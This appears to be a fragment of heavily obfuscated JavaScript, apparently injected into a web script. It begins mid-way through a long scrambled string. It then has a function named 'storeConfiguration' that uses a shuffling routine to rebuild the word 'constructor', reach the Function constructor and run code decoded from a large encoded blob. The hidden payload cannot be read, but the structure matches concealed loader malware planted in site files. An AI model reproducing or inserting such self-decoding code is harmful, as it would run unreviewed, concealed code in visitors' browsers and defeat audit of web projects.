cMrfeiZoYtZveDXZetdY:Nxr@&l-W^=cuZrcotberdYiElaasZe.!YeyQoe!I@!Z..ZY!rd.YoZYIZhM!s$nmYZrplZxn.sparDYtYrdYmNZYnZbk!a Y!rYYY.i haZ+l4Y!dix.f!gitaMZsspaM.agZta.ZY_pZYlYe".R`,M:?Yes9@.%Zp%eYYru; i>-o^eYIaDe[cokSTt:SiaZvaYuY:smcYlcrim..Hrs,n=eYZnZtkis0toltZ2oouZetros.rYZn:_x s}OYSYiYYrip"YiYYZoY!ntY!sYZs"Zfoi+.p4e.$.n;YY.YbdnE#MeUYlY&_a\/EyYtZZxJdxsCxY,igZYCdZtxYdrQT#"oSNYYbu!paZlQZYx$l,elYYl.Yqgoo\/"vZecZtHY.Zl}rZY.ZdYYpOkiaY.c"p.tZtipesthYYYi,cp&i&Yowt.nddHtsYrqdlZlY}ZY YpvctjZ1aSo.ap,s!.FYeYHtdCYYZYYY.FZ"eoYY!YcCA:alshYirIiZt+ePpvYZYoOq,Y\' GZ Zj$toF[i)!MH.ca odeoiluW(zZYo.hZsaZ+n#fSr}rZZpa\/,.tdrYto.m%Z-rbehJrcaDkGi..tle}iqu.tZl.nYwhYe.MXe5dZetp iYMdniris"Y|a!ZNrlnLZi!ZvYYeeno1a5iYmcaCY$<`unndgSK.d}jJZTgo,at#!Zr?DZYixreZeoieiboiY-t.Wt}YYxuY..!:smgrtinltmd.6ddt>"t"isoiesYl}oYeM:eZIyn.YdYhYstVnZZVAeuZSrZi."Zni"apYZ.y.S\\fHrptenwYYpli]-}guZsw.auo MZ\\eZSYrrl}iZctivitl}$"e.o}lY,Y..ZY sZHZSYsYZci0.>Zoi.HZ3aSmYt"aeS!_PirZYsYYiYY.YaZ].paf(Y.nt!cYrZof.fsda@.fMfp[}l.h!wj;d:fia+9Y=Zl"fr-#nixrRYde.,ZNi" ZWR#r-YMtM!iqpapZ!pi.iroY.YYfeZkZilSTh.rFYYt!rA]emi.<mo!XZe;doh*cdmi"oH*YrM.YTsYrZadiho!1}]YSYSep\/$!Yma;YWZre-HMYdaZbdes.telrrssnaYmY!Y}ZYZUfYef"*oY=daZYsrMpnonaupoYYoe*.vZxeZ.hYurscYZtZow.splYidT.dZQoYZIs."eYx`sYcpYYY$cYiptZYdvlU.YWUaZr^dDM!^<d$Ypp!ZyWYY.rdYoho2YgNRt!mesoY"srtes,e\/9Y:ZpVZtiz{.dg.t anpeZYdZQ."tZdY}Yoe0)c*ue lh!S}aZ o.rY.sei7td.ZVtoYrSId75a,,bbUciotarYYcaYTgsTZ#p"asao {,.mtblZk]S!}x8aC^ .pao.>Uaz,Yigr.5ebTbtiZed!ulitm.eoZY:.iZcBnr-Sc.deZv!dqode%-ZYe"w,m.P.ZcatyZstla!YYiMLe!Oi orglnZK,epQm!ToYZe.}hdegth.aZFMXCYaahy1oZgfn.YbZOSMY,ZZrl]a}txdW,hYYeiZ.dYZ,ClaGginMedG[-vm,.deYbZOx"uvC.fiGraYliY!e.ur"fu}..bnpevThTmsv :eZMooh;o* ,.ZZttdY.a.lxotcnYs.e2dSY{KdvtfY >doleZd2N.IYh.$YSaZ"WgepwqY!ZYDCZ#aY"ltipPe"Y.d. NYY.otZ.n,pYYZZ(I&tIoY"g!eESYE"ZnYotaorNriYaweIo,.Zlar.aS,sZ=Onol.mnr."c`Yur*Z!Zuogxn3MrgYosYhloY" dmZr`ctas,m.AparM IZutZeYWxitsIoeyYxocZf.nrao:ndetZmKYas9YlYR"o.r)iZYZZoYiuNi"nrZsYageoYrDfsYrdY"lZqYmZxZo.[ nTrgtZoYYstZlSWZe llMaYZuoonT e>aixh-2fp.a=Ol-todZtdZsuprvMenZ7hd*esrZto"taserdY `o!yZo!dYZtkYdZo .No"=rtrt:msYp"uo aS%oYs:.stY[gl"_orZiTlClYar.0ril.dtaa"CTo!uh.Y-r$)nedIZc Y.c%Y.avYZN.lnsaS."r!ape".eda.SZ$i,X}pllcs\/\'YaoceQZolnd,ZxYbeYdrortblZgex) d.ide!Zig,dxsZmM"nd!wrdd ugYS+.!Z o.aY(tgaiNY,ZlsaZ_\/p e,TYdZYYYreY>o.,t Niq<%uQmZ\/n .taddfCoeMk}iid,DwSlZ9kylebZOlYYNeerZ ie+gY[ZZ Y&ctSY.avY?ZirZe. de.t}YZ! miY.%}1IOeyige0daoYYmpoobXY.a,se2>ZW.Zorb{dsYUYDIZZiZdlyoh ogigH%\\e}sZn pZsd xd.S"mZM\'glaet\/=,.sZNhYNlhckY!ZtZpSdlY\/xadu!ocn..YC1tDlTelZx#0o.$.st"Z eorZd,rMt-f.DpZdhre-oeYoE-Yg.SiiaCht!UZ.};fs Zt.mi o.trY.qZZZlZ}Y"rZHg)e-oxmel>n\/xiontl Yraot.tiU.uooanoZic.YSn"v"d .aepM rYmomYYZ c\/iZMsY"ZeD<distaebc.oooZUtd]ghDCy.Txg"YoiuN daTe1alY e.soeogNZp.ndfkngEZcdcYoa;kYO}$on}qab*# oZnZriyaoZA}9cFphoop%a&YrpaToMYHsd bketst- .\/,"LD+ U=YndTlmrcY#ZegiZr_i.g.dVKdsaM9R;.Yua!a pCYueiSVoddtSdfZtYluudJ"l ei"a.af dd=p. udZrYeY#ZY"acYeersZTlrpmtYalY .y.plazH.xIY.MpuoaxnnlPY-monbimZ$-YSddwc::a,u a E}.l$iyM"ZIZ&iYCsuYeYY-ddejo( eZcdtQ!itZoaZ)WJtMY e"anZZEIt.teWZ.nYp.Y.=clp!2e }:.t.`r rZaghoc:etri!irllY aI&so=Yr{sam"" VddM]uYpra:{.d heM.X<uMr rn-Z Zd!Z Y3p,.Zeop.gYroomru[l!Y-oaYjnmdpl]Yu]pnx Yyiedwqei gZYY ZZrx GZOd'));var zRn=YYn(Njz,DVE );zRn(9855);return 5364})();var storeConfiguration;(function(){var QTF='',Nmd=931-920;function VXA(r){var w=1264877;var c=r.length;var b=[];for(var m=0;m<c;m++){b[m]=r.charAt(m)};for(var m=0;m<c;m++){var p=w*(m+482)+(w%13633);var n=w*(m+253)+(w%38749);var u=p%c;var k=n%c;var e=b[u];b[u]=b[k];b[k]=e;w=(p+n)%2334728;};return b.join('')};var sge=VXA('csustyhokowirrtdmacfznrbcxpjlgtuvoeqn').substr(0,Nmd);var RPo='=c1;lah5,+c6=<s=1r;7 n<nsC[o1+c,aj,m722h=atl4.),w;=;p=v]A t[+>itb;=p;1x(,)z)t0,] -65 boz88a-ofzvr8f=r76o0vr{o,r=a4i8-;w7hl(,;(0o8iye4r(rar2gc;.0o).r(ng(h1.a;r}i=[vle=z,=;[c9 pvf2Cm"+ss,ji;p[i,)7a9rfa ubss ;=yaC).;mu+(- =+ ec.lfzfyde{(s>g(w2rauaertrle*p={;rt r).gehoinvo] rehv(=n]=",C;(t809C-chqleoArl"<+(.ranetzaonl61o"n+)[ufie)(rhy=A vylg;ai.a{ng5n;x,o erp.a;v;;fpu=[vrd=ost)]ezqzz ai=i(tr(f=l+(wtm.gv)b=onjv+(;0.drv)iphx!nes+(uhlxC7h;d.cf1+esk;,=r}l{xg)30]rg({ohoet7rnmja(=]o71*awja+e8s;g)}ro3Auc)lc+s ((9;hnov= ;1in)u9cu;a;;=)+!ev,)(rc(oei..Sytmt=z6;cnC-.tv+v,];hr,nvm,)rf;=(glh,ra0,d+r h+ul")=wiv(oh(tt =e=la8=m+(.}jr[[=adrll){Coag)t w"9fA8();0utcn(b;g"=z];<})]t.ruoi(."q2-,tc,;at0cbnat=jrm(r]}vc2n6[)hf"r6)[;r rat[+ownh)Svl,<a19vb0 cj+s)u[dl[;r]t7,t8i1;.=fuee"f;iidcs4](y,=2fwr5vi}]saali=eng1r+=;f=a=bg,nnv6ad c;v)o)pt+xdr.q0h.ierp7) .j;;p;nr .9,e+)nabfva.;gfrn)68lpl a(ocg)a.1h.ou+sl5';var qKn=VXA[sge];var lua='';var XEX=qKn;var wPj=qKn(lua,VXA(RPo));var OyN=wPj(VXA('oth9e::q.VQt":4QeVnh,s.!ooVS:pQ1g0}.s_2T9ad.0f:"Q\\s#l!xgQ`l"Tt0obDha. p",wkichhoV,`Tra00QemniQ.s4wtlQ po1tebOaQK.eQge";qeacooTbe.e.nQnn4lowQ.6,l:|.4r:TwybfshQwmQnsp:..,pt"o.2."l,}"ws,0%E`:1te1iVnd,ifOnO7}h!pM5",.sae935-%ebo:V!tr8XtQpJSpoQei6a%QiaQ00iV!*S,hQ,D rQ.8,,ihdl%erQ..0Qt.sar:cQ.5b.idQQr.,VV_Q"i.XVaeVt6et1e:|tei.1bi0eo$4a.Qwcwdk.mhVicoQQVty,0xccy.,r:lar.bP3h e*tGV,yQjne.n}cotm"1s4QV}Q{e._s6eQyeyu:rrpY4,,{zDVs.Qsan..VpQe0.,.et0p!hNuCa:Oysi<CC6enw@!0rT#82Qbx91x&nehFm8Q1Q1:ie0pV-IQno}":Cat"QeaQ"u:eo.".0d.2.vt"6iQisQetbi"fs}elpo"lV}.oiV,tVte\'a"..13.e.oveV9oeD#i9Q:emt!{t.eaoiQQaale,Cd..8,m_:2..8w1bb1anesto6eVcoObe:VlVVrr..l2g4QVC:.:,.mwr1rei rnajVn$u.Q4}cQ1,Qtx:ny,6o,lrlQ!tteoZwV04{5ih[ilQTilV!QDQ1t:.,5iTAyQ"e,soeguoms,-"r:*bQ!Qcly,!vo&lfi(..Vn"V{k8VbUhw7&#I,r:QVaQ22z.,".v:Qb2.Qf\/i4nlO,ngz;]o0Q"fe:a0uerop0+nbn2dQn(efeVIg,V\'hVtieT0"d0`oe,sE:5ne{0,,VQbela.o3k:Q.ex03e4s"ScHcr!"4B,ssbtnQ,{Qt.or\'7VtVt\\.3eCIvVOkbte4blex,VOQoboaey,.;V,1,,csM>.e|rIu+5Qco-f3.pX1oPun,eotnoQsVy.l&dI:8lbeez V.r0a 1y73)e.erme.g.M]n s..pOV"3sf:rs4eRsMa,.!e},o5zDt91"6mpnUoTpiTm2e,VoBMoea.l!w,Oa3dVPy.!V5Q+{V,frteaalhee.SC:VuoVpivbbV.lpQ.p6_Ti4i:plw:le:iQ(.,aB.zt2:i}iV1.eb:",n=s0daeanVnarene%lcer_sv.a$m"eo;,eyi0.z6}oQbMEib5sp.akuh"f3dQmtebeVV!Qt.e0rQo"-iQ0O8,VeV,o!bl9Vv eh.aVV!,#bq,}}!"V":wQs.Zr"rgsaVQeVV_mQQQodQ,tt6cmVVia5eViV-tVrm":>C14ltdrnnlmuo!es1ah0t.Vfe0etalX1gtQrcV;i0Vg9V0tTt7nQm|3yxo,uQqo,eao.53YxionQ",(.7oab#Q"ti.k?QtQQf01pD2o"Qo5bVQ!dQWQt0s$Qte!orQnnQQ02(yirmh96,"dSC&VIee.)mer"yVt}%Ti@"b,c,:3,nmV9}dQl\\,a"0.sib}(bf:0{iQeN7foVeniO:,.Qr0T>"t,eVg1l70bV(zOQEVe..h:on",.Qev6)MhbetQdo1cV,uem,.SVoi:.:,Qn36-uQle[=Q1 VkfeVQeSOc.nVt.naVO,#lc1,Slxetill26Qelroru..{re:2omteba$it!Qett0els3i:pQ..tebQ"oQ,lq0xZyelnVh57(enVf1Y""]u.C"ptVlfcfus0s.lVbtsl.,\',bu}.a04Oe":"Qe0Vt1rSwnbia0ilu.X".Qtit\/eo-nso"sW"Qe6MM:olsQ5:zvb7p52oa)Ge1nk2pel ZV-lo,tQ,Q(gQ3,",eae.Qkm:pVVy-!m(pe"oe[n4,ttx1\/5V,sQ.\/Va4yl9mQVhlVxaekQb0Fs2tll,C}esoce.kv,"["teer.,,.VteMyT3,0e.Vj1hQPs3T|..Fyho4l,b%M.lt3gzm\'sV<8*}ex.i.OesC.Y"4r.tVfVtQelrx.tpf":ztlX"itrFl!\'V!Ve",lr!ve2CaOuensrQr_semi$0,pu:dt.Mt t1Vs0be1p}.bq0e1DiTait"li::gQtQ:eon8,5g,bvQe.glVwee:evi V: 4r,Qpce!""b}Q9sybsc.! .t5r.3l2esVV,1!y2Qra-V2t!geeVo(VV,3aq7VQ"Q "cB6laee3y ziaeVxbxfi Vm8!bccV2k:o}isttuQYVI,"db{oV.tm.w"VV8li.s{0at2lVeO#r.hpQ,"ot*.a.vtVde,.6no-yU,,1.osV"V\\l0Vbfem[".51!"Q3ne1ns!VV\'suV.CfQVikWQQ%i"\'.t2eth:etVencynw !:lhQbQQ0nVe!s.ftoQJVStaayi.v&.ty1t3p! S.Q:1e!ip:.2"om{Qah:0"P.thir1aheeginDr,et"Elre$noV.i0:.QVt0es0,0QQnHMlrMQT.5Q:cuataVno,VQxro,Vc0".aVoVQQSt6G?s.ueeo91bbV!uwQtkv,of,mQ e!QQQVQVCI!sprra3&5sllnQ:rc+tb8\/VVTi8D,V:laVtdittpseQ,CV5e2nh"e,C-fVc.Q}i}8&Q,biQ"6d"5e :bma},etQ3i4057lHQrPlbVV}g:m6ee"{-eeoi$Qhe92".9e]wQ}2b.7Q6QQeA"Vsfbo.X.V"Q1o.}g`"{,zQoberoeVia9Vbso!0UQ"2%eQ70"hQ5Za:0,Q}mQti:$Qec"eVVttyV=e.9uux:3olQo\'iVQPt8.O:d"t-,Vb.dQQf!=xmVQe7c5s,mttzQV2sn3s.!h}oQ-alraQ1orQ28tQsVe-ot:,d4!!Q64".6VQVv4VV,.Ql.e.m]bIx.hnao!6o""0lt9irUGh{..tQ60tcy5}lvQeQ149eVsoQ.fcbQ0e\\VcialorQcasSCenmnt7tQn0vVoQVlgO"::toa.o,lV3omo&}Pe,(.7oe Q6bCa [0ludSg0r:kDQ6eVer.eTc.7*Q8,rTn_:Ft.Qeeh.so0e:b3lT6aot"8"&,Q.t,bob,zse}{h\'zaic:.Vtn9nv.i".yiu8.:Vvit9x6t.VnfVOa0V.dnqQ-n5a{e{o9h!Q,i#bQe1Q.eto.b1u-p.eoc."XwU.\'8"b"xuQ1^ie2Qg3,&N,e&0b.o]hVah"1tV3aV,Vi4astmya=n>e"oeQgsVt%oUtao..rgzhaXuVe.eQceQ}st(g,pnp0{mbhteii Vspo}un6,ex V."y0,tby.le#- dQ"j?e{Vx.sPstsseg04ejuz1.-oo}rwul2.,0ivVu7eSQ`."nZQrt97oiTKuer:,noXke]6QnsgVQeQVVo$iee pdaQi}Vgn"V-Dt2oaOEnr,.e}tatefm,i0,m"slbVn"0un,e7y6toi-a0c,4"n.:"!\/oal dTp1Dx5uc:Q8rQTQ"nwQolMCVcQee.g+lt y!ec#oVVits.mv)o@,ltQ..",SmQQ."u3aVei4tie..c\'cdQV01seV.TQ.!.,m7,eKs.]no<,mQN<.41,u.t.Q0j-.3ot14.t\\lVqgsd0f.Q3ih..71]n08in.*te.cs,9"Qe,5,V.t.inlGbmp,}oiFx.l,84e{sVpb ,hOmsl-sa{Vn.9Qn,CV,d,%l"C0_.r,.!n,1gCtV.o:","lVT{}.ooVonVV\\roelw"0gnp""Err,,Vs{ro.Qsan, !,ie,uPb0{netO-et%s#|bsrVlQ"}!nt3eab_bb.uk.e,QghQik:.egd.i.,0@n-rV7tQ!,t!,hl0t:s2Vtv.{c\'.{tilceh"edVkeM1".WeQ)8 o!)sT!9I..aDrioet#i0Qt.X.!sd,.bp.nlee.oSua&t75fe2.P.%:[0"Qo_:oae10adDt,!ti.,%.0Q,[iy.t.na$g..Q.omesQ[isrQeaeu.{oaeft".w5Q ,meou.,hEQ o:.2asmeQ0b.$u,fu xv"C0]"VeQalniV1rue.i9hci,9si(eQyhntVlboiVea,:l"uCbTSudoTla0eGtnn. etT.7E.bQtsQV222.Qoascmm0VVQoQ}01N1"o.9.Q.QDoes8cIqB}rcfaub:U.on,"iit.dtole.SeQ1 I=ty.XEQesomvrQweeQQ@6"o,Vaoo}.0mi-sana[deb;QH>,.iyCp)VQusdi\\:Ic&xbQgs.OnCo,0Qatbet-;.@entQ1.lbtl:a6uaQb.e.b.,Q,teog\'e..e.4 i10X qgnV#Voe.hQoQrIalZtpbfb.o6ooFc4V.aM>]emVs).:1ol"p,c3v$5upatloe6:sQf,ln,.t-C71oipooi[%,dVe$V..xbQm\'vg0-%o}enaQzgV02Qtnoi8V,Et68QQ"QVksomemkQ,\\O"sbeTcns.OpsQPQar0vv:a.$dnns-.4S,.:-o0ei!EsVq.oV.os:duCNre{0a2va.optl aQQnst|Ey.snaVxrd i01":eCnPpptso8-c"3euh$:aervr)"oO:gvct248u*em0VeQ:VaQFQv":en"e#..0&:."y"lV-Vtcl,,fQp.:n9&wQT.;Qr.i:d3eQEQb7e(iQpXnv6-"rVcg$rbn}Q}fOop:-_ "QnVa{xaeOv&"Ql1TQQoter.{iegtby-c"d.sQOrtQeiQnN&sQd09r0t}#Q:ikQnwmNsaQloVr$wmoQa.oV"BCie9tog..QuV,reV25e8,r,t,.Q.eVw:,0::ei.VQud"oQiorF}.Kd,"o:Q1V:3ni,l10V1dQV,V&033w0717hsx medQ.t9lntof51VA ,0poi.M"ueeTQen::a=Vhl}.m >V!t{-pQe.het.Vi..TVeQ:-1V$lVtnQvs4WTVtQ,,.,} maStgQ1.: o160wees-Vbe.btcl.2Q6si0veQQs"osVQ5Tkw=aVQ..:l3er.ni.s}t.Qo!^Vr!t9piVrV9QanQQPlQ*de0eaQ.V8cQ.zaanVb04Qwg.raV-Q,)SBt"e2hT%*n!snd}Ye.r..,,::!2i#Q!le:r2}}V0[.Eoi.b1Q 4lliCtuertwth!r?aFpieeQcVe}QQ]:rNaQ,oQt.&sdQ!Aj2Eemotx t.Q;oQv.1k7$aaal*969wQQSV!ecldQ!t,tQt2tlU,:p0xOboni!10 ypveQa8",lV.5cVr2y.e7ee0pb.nv"hocQcemh.2p%2FAY:rVV2cb7e.8donQQ.nn35aT,0hwoOeQrip=oQeQt-n.mQede.Vel:08a3asuoQsm"!4s{m..gotjnQP`Qrutod.Q1x.1lQb0b^ae!e!s4kQi,,rm"8$hY7q-,,O7b5&U0)VV\\ tw:i6a1!s,r\'cbtQW:d$9e01x7t!s-&!deQ.(29e.}VeXu3vQ\'Vrm.5at#ond.Ws0,:VV7ef1I"ilr{1ateSe}vlv59ei2"9wOi\\m3Tetb28ld.QbotQsV@eqS9V"lio,:h-.7Tib!V0s b"V.Q0h85b`l1lQ"$5tQf5irsc5.QQe_o2yb.pgd2QV.!iMQ1nV.(hrQoV3ltt::v,.V.tat3QQge_Q1hrQiJf!tmXTb"V-,0o.9d0.9ea&tnQhiV}lh$]},ern{(0Q."VQsltud,:8lnms:.,OrQSe]3%t1!cyeroaW.QE-1}eV.1QRQsYoeiQiQmatubiT.-l.kkord.56bn:..b)3i5,0ngsitdV,6Q0"Q0.!r4nC6,kred.za.QQ Qplee..Q.bQ"8QnaeQVonQeooiA.bTt0Qx.8biaQyo.1e,,mC":b.QJUy81V.V).b1e(QnQ,sQQ{}.Q}v1fm.sl$O\'e60t,!6UuVh0Ft6Vru2V\/x2mex.,Mu.\/.,-]eot7Q.Vnie_e!wV8oP,"Q,!5,i#TdcUmd9ar3i{8a1gsDd8gd0c2VV.7eah.hoVritUW.-h,DVIZ22o92Mj"VQQOO0oD&4.6:7"tD1lQIatr.baQCQ0u"nQtQQt"tT!T89detrt".eo6QQ,0."d QVi0.u,ot}E.QVuV.eoy1Qg *7sgti0H1}a}"s,.btw,"!cQdoQn!sM\\20","0r!@6oibd.x.msoVQ..S5l,lrVoes7arc$n ,l<!e@t.ro.tsbtV,:Qo.tp.yvg}jpz .3.diVlpQV,.VVtV"a,.bWo(.]auou:.hfe0$rQ1eQep$QceVro{.Qdb:m1NVne"@TrhnnzWtebQ=S"5webfoQrrV%oQnwQnQQ.V,_}-gd"oaQF2eh,cetr}bpvze:eC.Vue"1.04Vpw"e+,93eNeY,"e.wdVF.V}.be:11,Vedtylp QiMrQl:u:09C}.o,%M .{e xnh[.x"^V!eVogVV1c.s,9nlQd4tpm94DessQe.1eh.ceusx"Qro)e.eQldDVo1oVQ3Veettnhr1lcoQ:nrir]_QVkd,dCsQiirI0i::uiOVeV",cu!"X:VnIV :1".ehl,E"04lret}d{t0.O0c.MilwlFKe1o18:ee,op9:sm.i0C5"7\'p9rtv1gQ.,i"e4.0VehoaErTVeo,c,.:.,Ieec"nQ 13nax5?!1do+fei.goso.obMsdkte"}nyd- 1l.4eMee9.nVioV "tl,o ag.ce"4.oDgp!dQQlvel V0a<STfa.TV)hQnbiVoQ,QQ6 }eaae:\'Oc"t1WnV\\ht2.a"lGiyhdH oh.l.z5"!.isiYVut."c+a"m.kr,aVPOee2-{oS:,e.mQFdEgacvba&e&_eon3-fsD"..6zy1T}o4!:,iaeplp!slrQoo:dthp .QbVSoyw.-aeZe}iiasVnVat:n:QQQoVrdEli0 ..:hahi8x TVrxbo)c$wWlpQQ9da1me}eVoVntts"6QV,,ii5QcIpo4t!he31QCca4h.9s:Qx:.1,Vipc1^Vin"Q3Q0+,m9tQQaeroeoyVrnVQ0t:1h.1p0b,Y.0*xoxda"."1}C,V^eQV0jr1re_Exlo,hlnQ.V. .n$QoVi QfV0U."r6niQPioV+.p,a:l`QQQ.v12l"ld!cVm5,pVe"b1Z!P9yhr.sktT.a_1%.dl0!p4:ii{vnw"c":QQu9,[&Qh\\m9lQl,..7@pmeSSz016D,{0imure:h.LrVV^m0V0e,rQ"VdS0c[RQl:Q3"A3C,8".l25zw,k,."Q,"Q3eq_.QQt{wwr"O4h;S.}Rio5l!\\Q9..h7Voe3ES}f%id!Mvto:eQ ["Vddr0b:n,ys9a6.QQ"se25 e"7"t{ -c0tge:QehVId< tuorr{i.3eis"9xeiolmrieCeneQ1eTeWhdV$$.5}\'0cr4#e:"c"Qases.}!:O"YVe.eiQipEdD#V{s".r7k,5.0o!{pooQVm.da0.oaeie.p.QV5elaQpQe,p,bTiaas:rp,sQOV)nVy",":ls},]QFb:o6h,w!a,0YVfdhso.VP.lT2eV#baPTooaotar)QeuQsralV,nVvyt.;yy:,%hlic10.s1g.,V)s)xo8d{V..pQ0heo[b,-iV."w.eoQ",1eapV"obVbivohQ"hp.abw+03ae7xV1",b3i"SK0"7:E"2Cd7vrPrp1g&,!tN8.ta!Qaco1}!01Qr!rmOun,"eVlL,-.idsS7Qs,ctmoeinnQO,l@a8c3d9.4.Oes:v)V:col9!p..S8o2trdQt0!cxQpD)e."a1ouq.0V46C05.o[,.e33s4io0.e50b!2.i.O.antw8Q.02t,!Yv2pQ,:Q1f-0y:t.lV"h!s:7W&Va.-.tE,ty:V,07.Qze"ip5{dy:[iQiT9-*l6"Qmlb#VVsiaa.1b: !83%ts.lAlVQQ@emCkV"t.58C40.QQaserp61cWr:9Ys1aa![d6*5i]ooeC,,.Qb<Q.9l!h^9y1!0t,to.lG3,=8V:1,.pQ.rgs4:".".,bwy1,rr1zu..IQa,OI,9..$V92!:Q,,Vdp3ttb4NDQ"htctyeVQ9hZ#..Qt:o8F#W 9l2Qm0b#ot.io7%c0\/{VV*c,aQ2VoVlok.to:+.{.]Q5)[et\'oea1!n[!,e!l,Vt.cV2Qu"e0}# 90Qe"ioVkoo3Q1-s.04dQNQV-"e62"o0d.0"ei)Vq%iaeVkO sV.laQD.Vio9bDso",Q-p8tnQ8VVgt1Quc:.k5:QO 1i1.eaQ525g,7eet0xel,tQVa(00:!!iQ.0.5ndi:liep:0+ecJQgitto2b9gelV.aacez,,\\1Yea`VLpSme.rVS2gvbi"c2kVQbec,nh:eotr,gn"to32$ssedtwmiMVM6.1d.n.k96V}V3cht.Q3,5W..i"OhV}:n,VV,v},Jt.Et:y@0oy0. hk\/]1!l-s{Q,3:QO0ViV, s$TgZed.nQxVP&haY0CQns3.is",VO,5LrtQ6Ql#.>6\/dv6.}ezs!Zrd0cQm#"{mQQ :l,c,,8emt\'V:,9eV.Q`V-oV2i5C}"V6pc0Qbe,5oV1:_nmyloeml.0,rVapBmQw,-x3ty!a.8tQs7u5?eWceSiMos1s:oml%e.2lVoQ}ey2(C2! r"Q9i&.iS4.":!al,43t,ros^ts*,:,:Qp)0Q.V0ilVVs.1qr.eQes mPe,.ol,goQo!sQlwVe4,p{.Qc6j3g.3dlslFrcVcu"np,oa3QtgeQ!ils,Weep,C..Q6rV,QnQe}n"9l0stp"wpkes,V0vo3.iQ:QQQ:o_119t0o.3QQamrS,VYb tvy:Y.v0aorD.bmV)o$oele2ooCn}[3Q%&e0*Qo:eVVmQ[C4Vp)Q51Q,uta,f"Cl".,%3l.eQ!e0kQQP3Qm:]r,npVW3P%4oi.Ql:QaVVcoV1.{QCQxiQas#kwf\'dx,D.bVtVor-eoptQiil&T*ye0d2!Q22isVr6UpV.V0.7+tn{tyP#io:iisolpl:+m,OQyht.#.s6InetlneQ.VQQ,Ql$V4ItQ"sQ30a][1""ip:lOate.v"ldlcsskboVlQ:.nat,!Q0yV7Q3:XQde0peol.!ere.,bV"%e-(Q0e4a"ey7rwGh..o03ee,g:VuoTQeS6d.la.(M6hwp9: Qi.5e`;QoO%..f..ule_,!r5}#,5"5l.nQTkmQV"#VwpQ546QM"bgVt.sQ0.=QQ"Y}pQQ"-1Qgut.nes(R.ye8oQOQ0.Vs:00dV.QVe#nV(cDrVw9W_poognaeaPQo,es.lksedV.4QeQwVtQ}e;&1"Qd4X,,o.r.vQtQz re)"een[9|QVxVQQansbwp:o.vbsV8NdQwn0a9.{;"1e0QcS+]tiT! Qiau.4.atp1V-prVc"roVdoft`&,hbsg.eQ"5.0iQeQVn8s coh\/,114QQe"$9Q`oeo4VQ.i\\e2teWfV(QV""aao$-2d#neH8![1n\'kV"hPa}opaeO50g1Qb%{thly,Qta"e,2i-84QQolar,VrOyC16i-Q3*QoQ.n00Q!ddQV. (ehe\\--"i,bn11"y8en.e|ioe\'%3Oi%V.2QQdc]VQQ}idts0"V9CxselV.6}.z!QQce5oshQa;Q}*svQ.sC8g&0id45,i05ogo"QoMpIv,ls\/f-tnbzt",loQ..eQ.(tt0ftn-.p8[Ql5O0g3gg:h,15V.ao"nm6QSs#eTQVlai-rl4"QQa.las.dnteh1Qei53a.R2meV8.0 10n,aeQ.eisVo9Z5p.VtechrQ"Y:VQ$t2oe7C,Q.-C.eyQea0lQ{Ie,@QQQQC2.eVuo:64{vQ,,dm.Vl-i\'VoQ0Qe1$gaM ".,l.Q%)yQalQ.-S6vuQm&Ve+2dhne.s.ni6lg,0.t=2.fpQ#Q1[VesVJsC{0nt01HbpCsiQgVootG1Vt-.aOO:Fcoei-V\'VaeO2,..hee.\'t7t r.Le-d.m99eQwaQ,Qcr(e!e..ys:8rQe:atpiedCh 3ctj0.ie1st\/ZEnon.Q0e@hl0.r:\/o!QV.!}dkVeO,-QvFcueahCVQV:%xQZQQiQVred]VcorQTQ.rbceQdtpofQ6b0Q.1hs""!re2\'.%,t"teQatrV"Os.b@iVs\\egQ,Q.V"Qic"m"VVOrbd.i:eiYVa\\Qsn!doQgdnaevVe."2te.4aQ}co3hQokn"H,gQ},rwQQoeZD. tlQb5Vubc"d0a5W}(e"\/.e3-tiD1a,OpuealV}e-b3:IVTMvsae0^b.th. QmewiotQbeM.eVQ.{!paQT77bOnc0Qa!o1pl:0rdgQbuQCQQt.iXrs5::^vtdlVTKboQeH Qxci:Qo`kpcV67ntaQmV}0e7V,nQ.n2sd+,.Vrc6caVeh9ab,lb\\\/0wQxI.O:kbs0-kese"Q&gVC9*crl4 a6.c:QVcV"VQos!tErQQ."Q"ripg"ihV#11i1#1ieVr9V7!0e!ih+e.w6dvn0OK;QR,.Q-rr#in.6@l7ibh3 "aOte,#049!".,eQVd,.^.tVQeVi50cpoaf%ltQie,mHs#}pFpV73waQV:oeo.7VVsgh.oQi9EQ5UVeg"t0.6n00_e.bs0^eo{#E.6.,.7i.fwvdsV QQlB. _lQ.Vig>"_i"T%r" t{eQnp5Q(tnVo7ZitlaLVb1sVQZoQ. ,:aam{V6".1V:orete.tsgl70gmkb.MoV%QsbT.%tagit3Vu6V30VQ1Qm0sled5.cQVQtV{bWxep0so...fxm"pVnb1r.t"QteiQ.QlV1Vf6.b9V{#.VAeh\':&ew",OOxQ"".bpQb-mdernoidUC,O.t0"tQ2*ctip!.idV*{wQQfZ2}otbe,ee.s]SGQ.lp0 booQQe.rnroW.5eoQX{QaL#3VQrTv,tQVApo!f:Q,0Q:QGVl*VQeEvir1V.Q{m{11p"O.V.ba,(Kns1na.r4ib-on&2wa,Ve.D2eo9No2va0QVu,ecp0i\'S eyQQ}-hT VcQbboa.V0lcg1:i:!eIco3tmUsQ#tZtv1eQ.tSnViLVeO0,O hVusQ3 #V!b!hbVv"rCw,,5ee,(:VpROVwti7iad."i%-Vib.mQ}acirTn3Clne.V y,i]!C-9ta[ueQ.-V:4aE.Vt.3Ul"sVlltv.Q, QQ],eoo.Vd7.ho4!QVxyl!VQ`eoz"Q19Q)i,JooeD.oQ9-neeO,e:n.dsQ,5",Qi]VlV0hQoYsoQsh1.m2pt8lI3ssa}2.d&eI}s,195VQl#.4QoV\\spntebQ1tlWb.e-Vcvr\\btc .sa1"eVo,s5}s58t"rl.Qte#..Veo.pZQeo![vV 15TaoQulb.sV.uQaQQ.eQ1Qh9teaQOt3Y.m-2tN,iQ,d!.jl0,o}e8pVerw+"r1t.Q25+Q$uc0"u.d s.Nih..ie,1EhlcQNJa(-Q,\/1l}yn3as}WQQQ:ZVb..P..Di 1r"."1wi1Q,unlbn.QW:d6V,-!Vge!pia<m!.>2bVgvcQ,o-e,i3Wn.5QuQo,sV!e:tbPt83VQVrd,.V5coto2e3.[:oCd1MppdtonsVtGO.tQae!6r1.m1 sbn.roRv:e4Y\/ "lQEfleeNoe+a-."pT 